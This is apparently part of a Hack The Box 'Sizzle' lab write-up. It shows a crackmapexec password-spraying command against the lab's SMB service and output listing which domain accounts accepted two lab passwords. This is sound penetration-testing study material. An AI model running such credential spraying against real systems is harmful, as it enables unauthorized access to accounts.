 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Sizzle]
└─$ crackmapexec smb $IP -u user.list -p pass.list --continue-on-success
SMB 10.10.10.103 445 SIZZLE [*] Windows 10.0 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\Administrator:Ashare1972 STATUS_LOGON_FAILURE
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\Administrator:Football#7 STATUS_LOGON_FAILURE
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\SIZZLE$:Ashare1972 STATUS_LOGON_FAILURE
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\SIZZLE$:Football#7 STATUS_LOGON_FAILURE
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\amanda:Ashare1972
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\amanda:Football#7 STATUS_LOGON_FAILURE
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\amanda_adm:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\amanda_adm:Football#7
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\bill:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\bill:Football#7
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\bob:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\bob:Football#7
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\chris:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\chris:Football#7
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\henry:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\henry:Football#7
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\joe:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\joe:Football#7
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\jose:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\jose:Football#7
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\krbtgt:Ashare1972 STATUS_LOGON_FAILURE
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\krbtgt:Football#7 STATUS_LOGON_FAILURE
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\lkys37en:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\lkys37en:Football#7
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\morgan:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\morgan:Football#7
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\mrb3n:Ashare1972
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\mrb3n:Football#7
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\mrlky:Ashare1972 STATUS_LOGON_FAILURE
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\mrlky:Football#7
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\sizzler:Ashare1972 STATUS_LOGON_FAILURE
SMB 10.10.10.103 445 SIZZLE [-] HTB.LOCAL\sizzler:Football#7 STATUS_LOGON_FAILURE
Trash
Home
WorkSpace
Tools
Tricks
Test
Write-up